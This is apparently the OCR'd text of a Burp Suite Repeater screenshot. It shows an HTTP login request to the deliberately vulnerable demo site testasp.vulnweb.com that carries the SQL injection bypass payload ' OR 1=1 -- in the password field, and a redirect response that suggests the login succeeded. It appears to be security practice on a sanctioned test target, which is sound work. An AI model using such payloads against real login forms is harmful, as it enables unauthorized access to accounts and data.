 Burp Suite Community Edition v2023.7.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
10 × +
Send Cancel < > Follow redirection Target: http://testasp.vulnweb.com HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /Login.asp?RetURL=%2FDefault%2Easp%3F HTTP/1.1
2 Host: testasp.vulnweb.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://testasp.vulnweb.com/Login.asp?RetURL=%2FDefault%2Easp%3F
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 41
10 Origin: http://testasp.vulnweb.com
11 DNT: 1
12 Connection: close
13 Cookie: ASPSESSIONIDSCSDQSQC=BGKBGDLCKPBIABCNIGFGOKHM; ASPSESSIONIDSCSDTRRD=
CMEHHMHDEBAEDGPDJINBILEG
14 Upgrade-Insecure-Requests: 1
15
16 tfUName=admin&tfUPass='%20OR%201%3d1%20--
? Search... 0 matches
Response
Pretty Raw Hex Render \n
Object Moved
This object may be found here.
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 2
Name Value
tfUName admin
tfUPass ' OR 1=1 --
Request cookies 2
Request headers 13
Response headers 8
Done 364 bytes | 262 millis